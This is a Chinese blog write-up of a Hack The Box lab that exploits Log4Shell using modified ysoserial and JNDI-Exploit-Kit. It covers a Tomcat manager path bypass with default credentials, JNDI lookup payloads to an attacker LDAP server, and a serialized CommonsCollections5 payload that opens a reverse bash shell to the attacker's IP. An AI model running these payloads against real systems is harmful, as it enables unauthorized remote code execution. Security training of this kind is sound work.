使用修改版ysoserial和JNDI-Exploit-Kit复现log4j漏洞(适配各jdk版本)
介绍
本次复现环境使用的为hack the box的logforge靶场
修改版ysoserial介绍
- ysoserial-modified
修改版ysoserial主要参考了$@|sh – Or: Getting a shell environment from Runtime.exec这篇英文文章,如下。
1 | $ java Exec 'sh -c $@|sh . echo ps ft' |
由于Runtime.getRuntime().exec(String.class)在java中, 要嵌套复杂的命令, 需要控制pipes或将输出结果发送到文件(例: cat /etc/passwd > /tmp/passwd_copy), 因为该命令执行exec()方法从运行时类并不在一个终端环境中执行。一种可能的攻击行为是执行”/bin/sh -c ‘command’”,但需要使用${IFS}转义’command’上的空格字符,否则它将无法正常工作。
解决这个问题的一个好办法是将参数传递给需要字符串数组的方法Runtime.getRuntime().exec(String[].class)。最好的选项是执行以下命令:
1 | Runtime.getRuntime().exec(new String[] {"/bin/sh", "-c", "command"}) |
传递参数, java会理解执行的/bin/bash传递参数 -c 和 “command” 的正确方法, 将在一个终端环境执行命令, 将允许使用嵌套或复杂的命令(和|或;)以及控制输入和输出(<和>)。
修改版添加了一个功能:ysoserial给终端的类型想要用来执行的命令(如cmd / bash / powershell或none), 修改版本将执行的命令在终端上下文允许执行任何复杂的命令!
使用(如下是各种利用链的payload, 一般使用CommonsCollections5这个payload反弹shell)
1 | ┌──(root💀kali-linux-2021-1)-[~/ysoserial-modified/target] |
下载编译好的版本或者自己本地编译
从下面的github仓库的/target目录下载编译好的jar文件
1 | https://github.com/pimps/ysoserial-modified/raw/master/target/ysoserial-modified.jar |
自己编译: 需要Java 1.7+ 和 Maven 3.x+
1 | $ git clone https://github.com/pimps/ysoserial-modified.git |
编译好的jar文件将位于/target目录中
JNDI-Exploit-Kit介绍
- JNDI-Exploit-Kit
JNDI-Injection-Exploit的修改版本,由@welk1n创建。这个工具可以用来启动HTTP服务端、RMI服务器和LDAP服务端,从而利用java web应用程序容易受到JNDI注入的攻击, 以下是该攻击套件的新特性:
增加对序列化java payload到LDAP payload的支持。允许任何java版本的利用,只要class存在于应用程序的class路径中,可以完全忽略trustURLCodebase=false。
添加了一个正确的菜单,有帮助显示和指导
增加一些命令行参数,修改服务的“IP:PORT”。这在目标机只能访问特定端口(如25、53、80、443等)的情况下很有用。
为所有服务添加独立模式,这样就只能启动JettyServer (HTTP),RMIServer或LDAPServer。HTTP地址也可以在独立模式下更改,以将请求重定向到不同的服务器。当目标只能访问单个端口(如端口53),需要在端口53中跳转多个服务器才能成功利用的情况下将会有用。
修改ASMified Transformer payload (java字节码),以检测攻击代码将被触发的操作系统(windows或类似unix的系统),并使用Runtime.getRuntime().exec(String[] cmd)在适当的终端shell中自动运行该命令, 自动映射为“cmd.exe /c command”或“/bin/bash -c command”。通过这种方式,可以控制pipes并将输出写入文件,等等。
使用@orangetw发布的groove添加JNDI绕过payload
将 EL bypass中的表达式语言修改为更简洁的payload,该payload检测操作系统并在适当的终端中运行命令(类似于修改后的ASMified Transformer代码)。
增加两个JDK模板,JDK 1.6和 JDK 1.5。对于古老Java版本来说非常重要。
描述
JNDI-injection-exploit可用于生成有效的JNDI链接,并通过启动RMI服务、LDAP服务和HTTP服务来提供后台服务。RMI服务和LDAP服务基于marshals,可以进一步修改以与HTTP服务链接。
使用此工具可以获得JNDI链接,可以将这些链接插入POC以测试漏洞。
例如,下面是一个Fastjson vul-poc:
1 | {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Object","autoCommit":true} |
可以使用JNDI-Injection-Exploit生成的链接替换“rmi://127.0.0.1:1099/Object”来测试漏洞。
使用
1 | $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address] |
-C - 在远程类文件中执行的命令。
(可选,default命令为 “open /Applications/Calculator.app”)
-A - 服务器地址,IP地址或域。
(可选,默认地址为网络接口的第一个地址)
确保服务器的端口(1099、1389、8180)是可用的。或者可以在run.ServerStart class第26~28行中更改默认端口。
执行的命令被传到 Runtime.getRuntime().exec() 作为参数, 因此,需要确保命令在exec()中是可操作的。bash中的命令“bash -c ……”需要添加双引号.
实例
1.启动工具:
1 | $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /Applications/Calculator.app" -A "127.0.0.1" |
2.假设将第1步中生成的JNDI链接(如rmi://ADDRESS/jfxllc)注入到易受攻击的应用程序中,该应用程序可能会受到JNDI注入的攻击。在这个例子中,是这样的:
1 | public static void main(String[] args) throws Exception{ |
然后当运行这段代码时,命令将被执行,日志将在shell中打印:
安装
直接下载最新的jar
1 | https://github.com/welk1n/JNDI-Injection-Exploit/releases/download/v1.0/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar |
或者将源代码克隆到本地并进行构建(需要Java 1.8+ 和 Maven 3.x+)。
1 | $ git clone https://github.com/welk1n/JNDI-Injection-Exploit.git |
生成payload反弹shell
首先对logforge靶场环境进行探测
可以看到目标使用Tomcat/9.0.31

Tomcat的默认端口是8080。猜测配置是Apache在端口80上将请求重定向到端口8080上的tomcat服务。Apache阻止直接访问/manager(这是 Tomcat 的管理面板。此配置可能会导致路径遍历问题。
- 绕过Apache的限制
参考hacktricks的这篇文章Tomcat

以下payload可以绕过Apache阻拦配置并访问Tomcat管理面板, 输入tomcat默认弱口令tomcat/tomcat即可
1 | http://10.10.11.138/;param=value/manager/html |
首先上传一个恶意WAR文件尝试反弹shell
1 | ┌──(root💀kali-linux-2021-1)-[~/hackthebox-tmp/logforge] |
成功上传但是返回错误
1 | FAIL - Deploy Upload Failed, Exception: [org.apache.tomcat.util.http.fileupload.impl.FileSizeLimitExceededException: The field deployWar exceeds its maximum permitted size of 1 bytes.] |
log4j漏洞利用
可能会注意到这个错误消息来自一个日志管理器,比如Log4j。此Java包具有执行JNDI (Java Naming and Directory Interface) lookups的特性。可能会受到CVE-2021-44228 (Log4Shell)漏洞的影响。

验证CVE-2021-44228 (Log4Shell)漏洞是否存在, payload:
1 | ${jndi:ldap://10.10.14.30:9001/exp} |
如下图位置放置payload
成功收到请求包,log4shell存在
1 | ┌──(root💀kali-linux-2021-1)-[~/hackthebox-tmp/logforge] |
- 使用前面介绍的ysoserial修改版生成反弹shell的payload
1 | ┌──(root💀kali-linux-2021-1)-[~/ysoserial-modified/target] |

- 现在再使用前面介绍的JNDI-Exploit-Kit开启LDAP服务端
1 | ┌──(root💀kali-linux-2021-1)-[~/JNDI-Exploit-Kit/target] |
选择JDK 1.8的 JNDI payload:
1 | ${jndi:ldap://10.10.14.30:1389/o7bhyq} |

放入payload后再点击按钮,nc可以接收到一个rev shell
1 | 2021-12-29 11:52:27 [LDAPSERVER] >> Send LDAP object with serialized payload: ACED00057372002E6A617661782E6D616E6167656D656E742E42616441747472696275746556616C7565457870457863657074696F6ED4E7DAAB632D46400200014C000376616C7400124C6A6176612F6C616E672F4F626A6563743B787200136A6176612E6C616E672E457863657074696F6ED0FD1F3E1A3B1CC4020000787200136A6176612E6C616E672E5468726F7761626C65D5C635273977B8CB0300044C000563617573657400154C6A6176612F6C616E672F5468726F7761626C653B4C000D64657461696C4D6573736167657400124C6A6176612F6C616E672F537472696E673B5B000A737461636B547261636574001E5B4C6A6176612F6C616E672F537461636B5472616365456C656D656E743B4C001473757070726573736564457863657074696F6E737400104C6A6176612F7574696C2F4C6973743B787071007E0008707572001E5B4C6A6176612E6C616E672E537461636B5472616365456C656D656E743B02462A3C3CFD22390200007870000000037372001B6A6176612E6C616E672E537461636B5472616365456C656D656E746109C59A2636DD85020008420006666F726D617449000A6C696E654E756D6265724C000F636C6173734C6F616465724E616D6571007E00054C000E6465636C6172696E67436C61737371007E00054C000866696C654E616D6571007E00054C000A6D6574686F644E616D6571007E00054C000A6D6F64756C654E616D6571007E00054C000D6D6F64756C6556657273696F6E71007E00057870010000004A74000361707074002679736F73657269616C2E7061796C6F6164732E436F6D6D6F6E73436F6C6C656374696F6E7335740018436F6D6D6F6E73436F6C6C656374696F6E73352E6A6176617400096765744F626A65637470707371007E000B010000002C71007E000D71007E000E71007E000F71007E001070707371007E000B010000003171007E000D74001979736F73657269616C2E47656E65726174655061796C6F616474001447656E65726174655061796C6F61642E6A6176617400046D61696E70707372001F6A6176612E7574696C2E436F6C6C656374696F6E7324456D7074794C6973747AB817B43CA79EDE020000787078737200346F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6B657976616C75652E546965644D6170456E7472798AADD29B39C11FDB0200024C00036B657971007E00014C00036D617074000F4C6A6176612F7574696C2F4D61703B7870740003666F6F7372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436861696E65645472616E73666F726D657230C797EC287A97040200015B000D695472616E73666F726D65727374002D5B4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707572002D5B4C6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E5472616E73666F726D65723BBD562AF1D83418990200007870000000057372003B6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E436F6E7374616E745472616E73666F726D6572587690114102B1940200014C000969436F6E7374616E7471007E00017870767200116A6176612E6C616E672E52756E74696D65000000000000000000000078707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D6571007E00055B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870757200135B4C6A6176612E6C616E672E4F626A6563743B90CE589F1073296C02000078700000000274000A67657452756E74696D65757200125B4C6A6176612E6C616E672E436C6173733BAB16D7AECBCD5A990200007870000000007400096765744D6574686F647571007E002F00000002767200106A6176612E6C616E672E537472696E67A0F0A4387A3BB34202000078707671007E002F7371007E00287571007E002C00000002707571007E002C00000000740006696E766F6B657571007E002F00000002767200106A6176612E6C616E672E4F626A656374000000000000000000000078707671007E002C7371007E00287571007E002C00000001757200135B4C6A6176612E6C616E672E537472696E673BADD256E7E91D7B470200007870000000037400092F62696E2F626173687400022D637400506563686F20596D467A614341674C576B67506959674C32526C64693930593341764D5441754D5441754D5451754D7A41764E4451304E43417750695978207C20626173653634202D64207C2062617368740004657865637571007E002F000000017671007E00407371007E0024737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000001737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F40000000000000770800000010000000007878 |
1 | ┌──(root💀kali-linux-2021-1)-[~/hackthebox-tmp/logforge] |
至此使用修改版ysoserial和JNDI-Exploit-Kit复现log4j漏洞成功。